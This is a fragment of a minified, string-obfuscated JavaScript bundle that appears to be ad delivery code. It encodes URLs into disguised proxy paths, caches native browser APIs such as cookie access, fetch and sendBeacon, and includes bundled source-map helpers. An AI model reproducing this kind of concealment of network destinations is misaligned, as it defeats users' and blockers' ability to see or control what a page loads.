c=[r(1736),r(934),r(3553),r(3496),r(2823),r(1860),r(3393),r(1413),r(506),r(3169),r(931),r(3087),r(1238),r(2704),r(2182),r(2121),r(2590),r(2514),r(1256),r(2452),r(1959),r(980),r(646),r(1720),r(3059),r(2966),r(2174),r(1899),r(2901),r(1229),r(2086),r(2383),r(419),r(2410),r(1009),r(3099),r(2067),r(974),r(2436),r(2138),r(256),r(1028),r(2093),r(2602),r(1001),r(897),r(3151),r(3115),r(1861),r(2506),r(360),r(2517),r(2906),r(638),r(2610),r(2035),r(439)];function l(t){return void 0===t?-1:c[r(2307)](t)}function u(t){const e=r,n=o.A[e(464)](t),i=s.A[e(2162)](),a=n[e(2024)](e(2784),'"'[e(2213)](i,'"')),c=JSON[e(3338)](a);return c[e(1284)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2380)][e(1650)]+window[e(2380)][e(1578)])[e(720)](e(3500))||e(2757)===i.A[e(2234)](e(250),!1)||e(3318)!==i.A[e(2234)](e(250),!1)&&Math[e(567)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(956)])&&(null===(n=t[e(956)][e(1788)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1055)])&&(null===(i=null==e?void 0:e[n(447)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(995)]||!(e(2693)in window[e(995)]))return!1;const n=window[e(995)][e(2693)];return!(!n[e(2680)]||!n[e(776)])&&n[e(2680)]/n[e(776)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(2369),o=n(2538),s=n(3639);const a=r(2227)==typeof window,c=r(2066),l=r(1e3),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2133)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2133)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2234)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2539)](t,e);return a||(d[n(292)](t,m),h[n(292)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(219));const n=b(t);if(!a){const n=h[e(2234)](t);if(n)return n}const o=t[e(316)](2===n?l[e(2133)]:c[e(2133)]),s=i.A[e(464)](o);return a||(h[e(292)](t,s),d[e(292)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2812));if(t[e(1105)](c))return 1;if(t[e(1105)](l)){if(t[e(2133)]<l[e(2133)]+4)throw new Error(e(1386)[e(2213)](t));const n=t[e(316)](l[e(2133)],l[e(2133)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3e3)[e(2213)](t))}throw new Error(e(2272)[e(2213)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{EW:()=>N,Gy:()=>E,MN:()=>y,Wq:()=>U,sH:()=>T});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(3535),f=r(2594),p=r(3091),g=r(3442),b=r(1685),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(1981)]);let y=function(t){const e=r;return t[e(3107)]=e(257),t[e(978)]=e(678),t[e(3101)]=e(1956),t[e(973)]=e(1913),t[e(3431)]="m",t[e(2913)]="n",t}({});function x(t){const e=r;return Array[e(2852)](t[e(2957)][e(1776)]())[e(462)]((t=>e(777)!=t))[e(2133)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(2133)];r++)n=n>>>8^k[255&(n^t[e(2814)](r))];return~n>>>0}function _(t){const e=r;return t[e(1019)](".")[e(462)]((t=>""!==t))[e(840)]()[e(1029)]((t=>A(t)%1e3))[e(1669)]("/")}const z=r(3486),S=r(708),L=r(2289);function E(t){const e=r;return e(1445)===t[e(1981)]||e(1242)===t[e(1981)]}function U(t){const e=r,{url:n,kind:i=y[e(3107)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(516)==typeof n&&n[e(720)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1118)](n))return n;let k=I(n,s);if(e(2e3)!==k[e(1475)]&&e(527)!==k[e(1475)])return k[e(1107)];if(e(2529)===k[e(3193)])return k[e(1107)];if(e(1572)===k[e(3193)])return k[e(1107)];if(/^\/_game-files(?:\/|$)/[e(1118)](k[e(3172)])&&(e(2114)===k[e(3193)]||k[e(3193)][e(3279)](e(852))||e(2135)===k[e(3193)]||k[e(3193)][e(3279)](e(1543))))return k[e(1107)];if(N(k)){const{originalUrl:n,kind:r}=T(k);return r!==i||x(k)?U({...t,url:n}):k[e(1107)]}let M=(0,u.Vq)(w);var C,F;(-1!==M||(0,u.az)(t[e(792)],w))&&(M=null!==(C=null===(F=t[e(696)])||void 0===F?void 0:F[e(504)])&&void 0!==C?C:A(t[e(792)][e(515)]+k[e(3025)])%u.ch,w=(0,u.XV)(w,M));const j=-1===M?(0,u.aV)(w)+k[e(3172)]:(0,u.XV)(w,0)+k[e(3172)];k[e(3025)]===w&&e(1494)===k[e(3172)]&&(k=new URL(j));const O=-1===M?(0,u.aV)(w)+k[e(3172)]:(0,u.XV)(w,0)+k[e(3172)];k[e(3025)]===w&&e(3128)===k[e(3172)]&&(k=new URL(O));const W=-1===M?(0,u.aV)(w)+k[e(3172)]:(0,u.XV)(w,0)+k[e(3172)];k[e(3025)]===w&&e(1781)===k[e(3172)]&&(k=new URL(W)),i===y[e(978)]&&k[e(1107)][e(1105)](e(2733))&&(k[e(1475)]=e(527));const R=i[e(2253)](0);[e(1186),e(2673),e(2031),j,O,W][e(2458)]((t=>t===k[e(1107)]))&&(w=-1===M?(0,u.aV)(w):(0,u.XV)(w,0));let D=k[e(1650)];D[e(1105)]("?")&&(D=D[e(2988)](1)),D&&(k[e(1650)]=encodeURIComponent(D)+"="+S),E(h)&&(t[e(696)]={...t[e(696)],configIndex:h[e(2980)]}),t[e(696)]&&k[e(2957)][e(292)](L,JSON[e(3023)](t[e(696)]));const P=k[e(1578)];let H;if(k[e(1578)]="","v7"===h[e(1981)]||"v8"===h[e(1981)]){let t,n;void 0===h[e(2168)]&&h[e(1131)]?(k[e(2957)][e(292)](z,e(2757)),n=Math[e(2679)](d.xm[e(2133)]*Math[e(567)]())[e(2709)](),t=""[e(2213)](Math[e(2679)](1e3*Math[e(567)]()),"/")[e(2213)](Math[e(2679)](1e3*Math[e(567)]()),"/")[e(2213)](Math[e(2679)](1e3*Math[e(567)]()))):(n=(0,d.Y_)(h[e(2168)])[e(2709)](),t=_(k[e(3193)]));const r=o.A[e(2539)](k[e(1107)],null!=a?a:(0,c.x)());if("v7"===h[e(1981)])H=[w,m,h[e(515)],n,t,R,r];else{if("v8"!==h[e(1981)])throw new Error(e(3066)[e(2213)](h));H=[w,f,h[e(515)],n,t,R,r]}}else if(e(1445)===h[e(1981)]){const t=_(k[e(3193)]),n=o.A[e(2539)](k[e(1107)],null!=a?a:(0,c.x)());H=[w,p,h[e(515)],t,R,n]}else if(e(1242)===h[e(1981)]){const t=_(k[e(3193)]),n=o.A[e(2539)](k[e(1107)],null!=a?a:(0,c.x)());H=[w,g,h[e(515)],t,R,n]}else{if(e(3444)!==h[e(1981)])throw new Error(e(3066)[e(2213)](h));{const t=_(k[e(3193)]),n=o.A[e(2539)](k[e(1107)],null!=a?a:(0,c.x)());H=[w,b,h[e(515)],t,R,n]}}return""[e(2213)](H[e(1669)]("/"))[e(2213)](function(t,n){const r=e;return function(t){const e=a1L;return e(494)===t[e(3172)]||e(2582)===t[e(3172)]||e(3203)===t[e(3172)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1118)](t[e(1107)])||!(e(3106)!==t[e(3193)]&&e(3007)!==t[e(3193)]&&e(821)!==t[e(3193)]&&e(2052)!==t[e(3193)]&&e(3337)!==t[e(3193)]||!t[e(3172)][e(1105)](e(765))&&!t[e(3172)][e(1105)](e(2388)))||e(3496)===n&&e(1411)===t[e(3193)]&&e(1077)===t[e(3172)]||e(595)===t[e(3193)]&&e(3104)===t[e(3172)]||e(2939)===t[e(3193)]&&e(615)===t[e(3172)]||e(3188)===t[e(3193)]&&e(2923)===t[e(3172)]}(t)?r(364)[r(2213)](l.A[r(2162)]()):function(t){const e=r;return e(3128)===t[e(3172)]||t[e(3172)][e(1105)](e(853))}(t)?r(1250)[r(2213)](Math[r(1803)](v)):""}(k,e(2168)in h?h[e(2168)]:void 0))+P}function M(t){const e=r;return y[e(3107)][e(720)](t)?y[e(3107)]:y[e(978)][e(720)](t)?y[e(978)]:y[e(3101)][e(720)](t)?y[e(3101)]:y[e(973)][e(720)](t)?y[e(973)]:y[e(3431)][e(720)](t)?y[e(3431)]:y[e(2913)][e(720)](t)?y[e(2913)]:null}function T(t){const e=r;if(!t)throw new Error(e(1529));const n=(t=I(t))[e(3172)][e(1019)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2133)]<7)throw new Error(e(3471)[e(2213)](t));const r=F(n[n[e(2133)]-1]);a=r[e(3326)],c=r[e(696)],s={version:"v7",originalHostname:n[2],...r[e(1131)]?{randomize:r[e(1131)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=M(n[n[e(2133)]-2])}else if(o===f){if(n[e(2133)]<7)throw new Error(e(3471)[e(2213)](t));const r=F(n[n[e(2133)]-1]);a=r[e(3326)],c=r[e(696)],s={version:"v8",originalHostname:n[2],...r[e(1131)]?{randomize:r[e(1131)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=M(n[n[e(2133)]-2])}else if(o===p){var l;if(n[e(2133)]<6)throw new Error(e(3471)[e(2213)](t));const r=F(n[n[e(2133)]-1]);a=r[e(3326)],s={version:e(1445),originalHostname:n[2],configIndex:0},null!==(l=r[e(696)])&&void 0!==l&&l[e(2980)]&&(s[e(2980)]=r[e(696)][e(2980)],delete r[e(696)][e(2980)]),c=r[e(696)],i=M(n[n[e(2133)]-2])}else if(o===g){var u;if(n[e(2133)]<6)throw new Error(e(3471)[e(2213)](t));const r=F(n[n[e(2133)]-1]);a=r[e(3326)],c=r[e(696)],s={version:e(1242),originalHostname:n[2],configIndex:0},null!==(u=r[e(696)])&&void 0!==u&&u[e(2980)]&&(s[e(2980)]=r[e(696)][e(2980)],delete r[e(696)][e(2980)]),c=r[e(696)],i=M(n[n[e(2133)]-2])}else{if(o!==b)throw new Error(e(2366)[e(2213)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3172)][n(1019)]("/",5),i=new URL(atob(r));if(n(527)!==i[n(1475)])return;return i[n(1578)]=t[n(1578)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3444),originalHostname:r[e(3193)],isMainFrame:!0},originalUrl:r[e(3326)][e(1107)],kind:y[e(978)]};if(n[e(2133)]<6)throw new Error(e(3471)[e(2213)](t));const o=F(n[n[e(2133)]-1]);a=o[e(3326)],c=o[e(696)],s={version:e(3444),originalHostname:n[2],isMainFrame:!1},i=M(n[n[e(2133)]-2])}}if(!i)throw new Error(e(2804)[e(2213)](t));if(x(t)){t[e(2957)][e(1870)](e(777));for(const[n,r]of Array[e(2852)](t[e(2957)][e(473)]()))a[e(2957)][e(292)](n,r)}const h=[];for(const[t,n]of a[e(2957)][e(473)]())n===S?h[e(402)](t):h[e(402)](t+"="+n);return a[e(1650)]=h[e(1669)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1107)]+t[e(1578)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!w[e(2919)]((t=>i[e(3172)][e(1105)]("/"[e(2213)](t,"/")))))return!1;const o=i[e(3172)][e(1019)]("/"),a=o[1];if([m,f][e(720)](a)){if(o[e(2133)]<7)return!1}else if(a===p){if(o[e(2133)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(2133)]<6)return!1}const c=null===(n=o[o[e(2133)]-1])||void 0===n?void 0:n[e(316)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(2227)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(516)==typeof t&&[n(2922),n(691),n(2720),n(724),n(3199),n(2483),n(1877)][n(2919)]((e=>t[n(1105)](e)))?new URL(t):n(516)==typeof t&&C?new URL(t,e):n(516)!=typeof t||C?I(t[n(2709)]()):t[n(1105)](n(1660))||t[n(1105)](n(2440))?new URL(t):(N(e=e||i.A[n(2234)](window)[n(2481)][n(2234)][n(3092)](window[n(2509)]))&&(e=T(e)[n(3326)]),new URL(t,e))}function F(t){const e=r,n=new URL(o.A[e(464)](t)),i=e(2757)===n[e(2957)][e(2234)](z);n[e(2957)][e(1870)](z);const s=n[e(2957)][e(2234)](L);let a;if(s){try{a=JSON[e(3338)](s)}catch(t){}n[e(2957)][e(1870)](L)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1L;let n=0;for(let r=0,i=t[e(2133)];r<i;r++)n=(n<<5)-n+t[e(2814)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>a});var i=n(787);const o=r(2227)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1879)]||(s[t(1879)]=c(null)),s[t(1879)];{e||(e=window);const n=i.A[t(2817)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2817)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2156),r(3209)),CSSStyleDeclaration_getPropertyValue:d(t,r(2156),r(1194)),CSSStyleDeclaration_setProperty:d(t,r(2156),r(2255)),CSSStyleSheet_insertRule:d(t,r(2230),r(2285)),CSSStyleSheet_replaceSync:d(t,r(2230),r(909)),DocumentFragment_getElementById:d(t,r(1228),r(2893)),DocumentFragment_querySelector:d(t,r(1228),r(922)),DocumentFragment_querySelectorAll:d(t,r(1228),r(3344)),Document_cookie:u(t,r(1848),r(236)),Document_createElement:d(t,r(1848),r(893)),Document_getElementById:d(t,r(1848),r(2893)),document_getElementById:d(t,r(2509),r(2893)),Document_getElementsByTagName:d(t,r(1848),r(417)),Document_querySelector:d(t,r(1848),r(922)),Document_querySelectorAll:d(t,r(1848),r(3344)),Document_getElementsByClassName:d(t,r(1848),r(3138)),Document_write:d(t,r(1848),r(1552)),Document_writeln:d(t,r(1848),r(286)),Document_referrer:u(t,r(1848),r(2485)),Document_URL:u(t,r(1848),r(2027)),DOMParser_parseFromString:d(t,r(1639),r(244)),Element_ariaLabel:u(t,r(3120),r(1675)),Element_attributes:u(t,r(3120),r(3372)),Element_classList:u(t,r(3120),r(1850)),Element_className:u(t,r(3120),r(2162)),Element_closest:d(t,r(3120),r(846)),Element_getAttribute:d(t,r(3120),r(1534)),Element_getBoundingClientRect:d(t,r(3120),r(2956)),Element_getElementsByClassName:d(t,r(3120),r(3138)),Element_hasAttribute:d(t,r(3120),r(2099)),Element_id:u(t,r(3120),"id"),Element_tagName:u(t,r(3120),r(2487)),Element_innerHTML:u(t,r(3120),r(1292)),Element_outerHTML:u(t,r(3120),r(1362)),Element_insertAdjacentElement:d(t,r(3120),r(3407)),Element_insertAdjacentHTML:d(t,r(3120),r(964)),Element_querySelector:d(t,r(3120),r(922)),Element_querySelectorAll:d(t,r(3120),r(3344)),Element_removeAttribute:d(t,r(3120),r(2421)),Element_setAttribute:d(t,r(3120),r(1074)),Element_setAttributeNS:d(t,r(3120),r(1633)),Element_setHTMLUnsafe:d(t,r(3120),r(3002)),Element_matches:d(t,r(3120),r(3194)),Event_stopPropagation:d(t,r(2597),r(2949)),Event_stopImmediatePropagation:d(t,r(2597),r(3148)),EventTarget_addEventListener:d(t,r(1546),r(2950)),EventTarget_removeEventListener:d(t,r(1546),r(400)),Function_toString:d(t,r(1982),r(2709)),HTMLAnchorElement_attributionSrc:u(t,r(2218),r(916)),HTMLAnchorElement_href:u(t,r(2218),r(1107)),HTMLAnchorElement_protocol:u(t,r(2218),r(1475)),HTMLAnchorElement_hostname:u(t,r(2218),r(3193)),HTMLAnchorElement_port:u(t,r(2218),r(2964)),HTMLAnchorElement_pathname:u(t,r(2218),r(3172)),HTMLAnchorElement_hash:u(t,r(2218),r(1578)),HTMLAnchorElement_host:u(t,r(2218),r(3014)),HTMLAnchorElement_origin:u(t,r(2218),r(3025)),HTMLAnchorElement_ping:u(t,r(2218),r(1317)),HTMLAnchorElement_search:u(t,r(2218),r(1650)),HTMLAnchorElement_target:u(t,r(2218),r(2652)),HTMLElement_dataset:u(t,r(1563),r(1457)),HTMLElement_innerText:u(t,r(1563),r(3445)),HTMLElement_title:u(t,r(1563),r(883)),HTMLElement_style:u(t,r(1563),r(1799)),HTMLFormElement_action:u(t,r(2232),r(2062)),HTMLFormElement_target:u(t,r(2232),r(2652)),HTMLIFrameElement_contentDocument:u(t,r(2312),r(2319)),HTMLIFrameElement_contentWindow:u(t,r(2312),r(2327)),HTMLIFrameElement_name:u(t,r(2312),r(1290)),HTMLIFrameElement_src:u(t,r(2312),r(2611)),HTMLIFrameElement_srcdoc:u(t,r(2312),r(590)),HTMLImageElement_attributionSrc:u(t,r(2877),r(916)),HTMLImageElement_src:u(t,r(2877),r(2611)),HTMLImageElement_srcset:u(t,r(2877),r(2770)),HTMLLinkElement_as:u(t,r(2663),"as"),HTMLLinkElement_href:u(t,r(2663),r(1107)),HTMLLinkElement_rel:u(t,r(2663),r(1937)),HTMLScriptElement_attributionSrc:u(t,r(948),r(916)),HTMLScriptElement_src:u(t,r(948),r(2611)),HTMLSourceElement_src:u(t,r(2520),r(2611)),HTMLSourceElement_srcset:u(t,r(2520),r(2770)),HTMLVideoElement_src:u(t,r(2466),r(2611)),HTMLVideoElement_poster:u(t,r(2466),r(528)),HTMLMediaElement_src:u(t,r(3228),r(2611)),HTMLMetaElement_content:u(t,r(2004),r(3542)),HTMLMetaElement_httpEquiv:u(t,r(2004),r(971)),HTMLStyleElement_insertBefore:d(t,r(3370),r(323)),IntersectionObserverEntry_boundingClientRect:u(t,r(1370),r(2214)),IntersectionObserverEntry_intersectionRatio:u(t,r(1370),r(1647)),IntersectionObserverEntry_intersectionRect:u(t,r(1370),r(2775)),JSON_parse:d(t,r(1583),r(3338)),JSON_stringify:d(t,r(1583),r(3023)),MessageEvent_data:u(t,r(1868),r(2553)),MessageEvent_origin:u(t,r(1868),r(3025)),MessageEvent_source:u(t,r(1868),r(1783)),Navigator_sendBeacon:d(t,r(2681),r(267)),Node_appendChild:d(t,r(3037),r(1388)),Node_insertBefore:d(t,r(3037),r(323)),Node_textContent:u(t,r(3037),r(1304)),Node_baseURI:u(t,r(3037),r(2969)),PerformanceEntry_name:u(t,r(1437),r(1290)),PerformanceResourceTiming_transferSize:u(t,r(1294),r(2025)),PerformanceResourceTiming_encodedBodySize:u(t,r(1294),r(1601)),RegExp_test:d(t,r(3177),r(1118)),RegExp_exec:d(t,r(3177),r(1048)),Response_url:u(t,r(2753),r(1235)),SharedStorageWorklet_addModule:d(t,r(1686),r(320)),String_matchAll:d(t,r(2541),r(1470)),String_replace:d(t,r(2541),r(2024)),Window_decodeURIComponent:d(t,r(866),r(3054)),Window_innerWidth:u(t,r(866),r(1258)),Window_fetch:d(t,r(866),r(711)),Window_fetchLater:d(t,r(866),r(2277)),Window_frames:u(t,r(866),r(1132)),Window_name:u(t,r(866),r(1290)),Window_open:d(t,r(866),r(2761)),Window_postMessage:d(t,r(866),r(3293)),Window_requestAnimationFrame:d(t,r(866),r(2710)),Window_requestIdleCallback:d(t,r(866),r(2809)),Window_setImmediate:d(t,r(866),r(1614)),Window_setInterval:d(t,r(866),r(3307)),Window_setTimeout:d(t,r(866),r(233)),Window_visualViewport:u(t,r(866),r(2990)),XMLHttpRequest_open:d(t,r(2754),r(2761)),XMLHttpRequest_send:d(t,r(2754),r(2837)),XMLHttpRequest_responseURL:u(t,r(2754),r(2476)),XMLHttpRequest_response:u(t,r(2754),r(992)),XMLHttpRequest_responseText:u(t,r(2754),r(245)),XMLHttpRequest_responseType:u(t,r(2754),r(2617)),XMLHttpRequest_responseXML:u(t,r(2754),r(2676)),XMLHttpRequest_status:u(t,r(2754),r(3545)),XMLHttpRequest_statusText:u(t,r(2754),r(2994)),FontFace:o?null:t[r(1810)],FontFace_prototype:l(t,r(1810)),Worker:o?null:t[r(2703)],Worker_prototype:l(t,r(2703))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1979)]:null===(s=t[e])||void 0===s?void 0:s[i(1979)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2209)](n.g[e][s(1979)],i);{var a;const n=s(1659)===e[s(2534)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1979)];return n?t[s(2435)][s(2209)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1659)===e[s(2534)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1979)][i]:s(1659)===e[s(2534)]()?t[i]:s(2509)===e?null===(a=t[s(2509)])||void 0===a?void 0:a[i]:s(1583)===e?null===(c=t[s(1583)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1979)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2679)](Math[r(567)]()*t),elem:function(t){const e=r;return t[this[e(2640)](t[e(2133)])]},num:function(t,e){const n=r;return Math[n(2679)](Math[n(567)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(234)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(402)](n(1058)[n(2253)](this[n(234)](0,52)));return o[n(1669)]("")},className:function(){return this[r(1174)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1L;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1117),n(373),n(887),n(898),n(1495),n(1181),n(2560),n(1969),n(1137),n(2604),n(1280)][n(720)](e))return o=!0,o;if(e[n(3279)](n(551))||e[n(3279)](n(3192))||e[n(1105)](n(2211))||e[n(1105)](n(1744))||n(1297)===e)return o=!1,o;const i=new URL(e);i[n(3014)]="0."[n(2213)](i[n(3014)]),i[n(3172)]=n(3462);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2709)](),endpoint:i[n(3025)]});try{const t=await Promise[n(2155)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1474),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1L;if(/https?:\/\/\d+\./i[e(1118)](t)){const n=new URL(t);n[e(3014)]=n[e(3014)][e(1019)](".")[e(316)](1)[e(1669)]("."),t=n[e(3025)]}return t}function l(t,e){const n=a1L;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1118)](t)?(r[n(3014)]=""[n(2213)](e,".")[n(2213)](r[n(3014)][n(1019)](".")[n(316)](1)[n(1669)](".")),t=r[n(3025)]):(r[n(3014)]=""[n(2213)](e,".")[n(2213)](r[n(3014)]),t=r[n(3025)]),t}function u(t){const e=a1L;if(/https?:\/\/\d+\./i[e(1118)](t)){const n=new URL(t);return Number[e(253)](n[e(3014)][e(1019)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1L;var i=n(9155),o=Object[r(1979)][r(3329)],s=r(2227)!=typeof Map;function a(){const t=r;this[t(2473)]=[],this[t(1820)]=s?new Map:Object[t(1095)](null)}a[r(1698)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2133)];o<s;o++)i[n(759)](t[o],e);return i},a[r(1979)][r(2927)]=function(){const t=r;return s?this[t(1820)][t(2927)]:Object[t(2172)](this[t(1820)])[t(2133)]},a[r(1979)][r(759)]=function(t,e){const n=r;var a=s?t:i[n(3516)](t),c=s?this[n(571)](t):o[n(2963)](this[n(1820)],a),l=this[n(2473)][n(2133)];c&&!e||this[n(2473)][n(402)](t),c||(s?this[n(1820)][n(292)](t,l):this[n(1820)][a]=l)},a[r(1979)][r(571)]=function(t){const e=r;if(s)return this[e(1820)][e(571)](t);var n=i[e(3516)](t);return o[e(2963)](this[e(1820)],n)},a[r(1979)][r(2307)]=function(t){const e=r;if(s){var n=this[e(1820)][e(2234)](t);if(n>=0)return n}else{var a=i[e(3516)](t);if(o[e(2963)](this[e(1820)],a))return this[e(1820)][a]}throw new Error('"'+t+e(2575))},a[r(1979)].at=function(t){const e=r;if(t>=0&&t<this[e(2473)][e(2133)])return this[e(2473)][t];throw new Error(e(2702)+t)},a[r(1979)][r(279)]=function(){const t=r;return this[t(2473)][t(316)]()},e.C=a},540:(t,e,n)=>{const r=a1L;var i=n(7476);e[r(2539)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2539)](n)}while(a>0);return s},e[r(464)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2133)],d=0,h=0;do{if(e>=u)throw new Error(o(1767));if(-1===(a=i[o(464)](t[o(2814)](e++))))throw new Error(o(1989)+t[o(2253)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2177)]=(l=(c=d)>>1,1&~c?l:-l),n[o(815)]=e}},7476:(t,e)=>{const n=a1L;var r=n(629)[n(1019)]("");e[n(2539)]=function(t){const e=n;if(0<=t&&t<r[e(2133)])return r[t];throw new TypeError(e(2924)+t)},e[n(464)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1L;var i=n(9155);function o(){const t=a1L;this[t(2473)]=[],this[t(3093)]=!0,this[t(810)]={generatedLine:-1,generatedColumn:0}}o[r(1979)][r(1384)]=function(t,e){const n=r;this[n(2473)][n(368)](t,e)},o[r(1979)][r(759)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(810)])[e(950)],a=o[e(950)],c=n[e(3017)],l=o[e(3017)],a>s||a==s&&l>=c||i[e(2146)](n,o)<=0?(this[e(810)]=t,this[e(2473)][e(402)](t)):(this[e(3093)]=!1,this[e(2473)][e(402)](t))},o[r(1979)][r(279)]=function(){const t=r;return this[t(3093)]||(this[t(2473)][t(3453)](i[t(2146)]),this[t(3093)]=!0),this[t(2473)]},e.P=o},241:(t,e,n)=>{const r=a1L;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1L;t||(t={}),this[e(872)]=o[e(3480)](t,e(820),null),this[e(1824)]=o[e(3480)](t,e(1816),null),this[e(1954)]=o[e(3480)](t,e(1466),!1),this[e(477)]=o[e(3480)](t,e(3063),!1),this[e(2511)]=new s,this[e(619)]=new s,this[e(2838)]=new a,this[e(1113)]=null}c[r(1979)][r(2537)]=3,c[r(3472)]=function(t,e){const n=r;var i=t[n(1816)],s=new c(Object[n(1724)](e||{},{file:t[n(820)],sourceRoot:i}));return t[n(2119)]((function(t){const e=n;var r={generated:{line:t[e(950)],column:t[e(3017)]}};null!=t[e(1783)]&&(r[e(1783)]=t[e(1783)],null!=i&&(r[e(1783)]=o[e(3390)](i,r[e(1783)])),r[e(2974)]={line:t[e(1062)],column:t[e(763)]},null!=t[e(1290)]&&(r[e(1290)]=t[e(1290)])),s[e(1215)](r)})),t[n(1446)][n(368)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3390)](i,e)),s[r(2511)][r(571)](a)||s[r(2511)][r(759)](a);var c=t[r(3512)](e);null!=c&&s[r(1005)](e,c)})),s},c[r(1979)][r(1215)]=function(t){const e=r;var n=o[e(3480)](t,e(509)),i=o[e(3480)](t,e(2974),null),s=o[e(3480)](t,e(1783),null),a=o[e(3480)](t,e(1290),null);(this[e(1954)]||!1!==this[e(2112)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2511)][e(571)](s)||this[e(2511)][e(759)](s)),null!=a&&(a=String(a),this[e(619)][e(571)](a)||this[e(619)][e(759)](a)),this[e(2838)][e(759)]({generatedLine:n[e(2335)],generatedColumn:n[e(1382)],originalLine:null!=i&&i[e(2335)],originalColumn:null!=i&&i[e(1382)],source:s,name:a}))},c[r(1979)][r(1005)]=function(t,e){const n=r;var i=t;null!=this[n(1824)]&&(i=o[n(3390)](this[n(1824)],i)),null!=e?(this[n(1113)]||(this[n(1113)]=Object[n(1095)](null)),this[n(1113)][o[n(3516)](i)]=e):this[n(1113)]&&(delete this[n(1113)][o[n(3516)](i)],0===Object[n(1776)](this[n(1113)])[n(2133)]&&(this[n(1113)]=null))},c[r(1979)][r(349)]=function(t,e,n){const i=r;var 